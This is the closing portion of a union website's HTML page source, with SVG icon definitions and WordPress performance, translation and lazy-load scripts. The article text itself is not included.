0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_14500110-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14500110'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-14500110","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14500110-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/n-j-sld-sabol-honored-for-labor-advocacy/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="14500110" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768948787 -->